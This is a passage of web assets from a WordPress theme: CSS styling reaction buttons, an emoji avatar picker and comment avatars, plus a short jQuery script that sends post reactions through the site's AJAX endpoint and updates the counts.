    font-size: 0.875rem;
    color: #6c757d;
}

.widget_rss .rssSummary {
    font-size: 0.875rem;
    color: #6c757d;
    margin-top: 0.25rem;
}

/* ========== Post Reactions ========== */
.post-reactions {
    border: 1px solid #dee2e6;
    margin-top: 2rem;
}

.reaction-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    padding: 0.75rem 1rem;
    min-width: 70px;
    border-radius: 0.5rem;
    transition: all 0.2s ease;
}

.reaction-btn .emoji {
    font-size: 2.5rem;
    line-height: 1;
    margin-bottom: 0.5rem;
}

.reaction-btn .count {
    font-size: 0.875rem;
    font-weight: 600;
}

.reaction-btn:hover {
    transform: scale(1.15);
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

.reaction-btn.active {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
    transform: scale(1.1);
}

/* ========== Emoji Avatar Picker ========== */
.emoji-avatar-picker {
    margin-bottom: 1rem;
}

.emoji-avatar-option {
    cursor: pointer;
}

.emoji-avatar-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0.75rem 1rem;
    min-width: 70px;
    min-height: 70px;
    font-size: 2.5rem;
    border: 1px solid #dee2e6;
    border-radius: 0.5rem;
    background-color: #fff;
    transition: all 0.2s ease;
}

.emoji-avatar-btn img.emoji {
    width: 40px !important;
    height: 40px !important;
}

.emoji-avatar-btn:hover {
    transform: scale(1.15);
    border-color: #ffc107;
    background-color: #ffc107;
}

.emoji-avatar-option input:checked + .emoji-avatar-btn {
    border-color: #212529;
    background-color: #212529;
    transform: scale(1.1);
}

/* Comment emoji avatar display */
.comment-emoji-avatar {
    font-size: 2.5rem;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f8f9fa;
    border-radius: 50%;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0
body_size: 403
content:
jQuery(document).ready(function($) {
    $('.reaction-btn').on('click', function() {
        var btn = $(this);
        var reaction = btn.data('reaction');
        var postId = btn.data('post');

        $.ajax({
            url: commentReactions.ajaxurl,
            type: 'POST',
            data: {
                action: 'comment_reaction',
                nonce: commentReactions.nonce,
                post_id: postId,
                reaction: reaction
            },
            success: function(response) {
                if (response.success) {
                    // Update all counts
                    $.each(response.data.counts, function(key, count) {
                        $('.reaction-btn[data-reaction="' + key + '"] .count').text(count);
                    });

                    // Update active state
                    $('.reaction-btn').removeClass('active');
                    if (response.data.selected) {
                        $('.reaction-btn[data-reaction="' + response.data.selected + '"]').addClass('active');
                    }
                }
            }
        });
    });
});
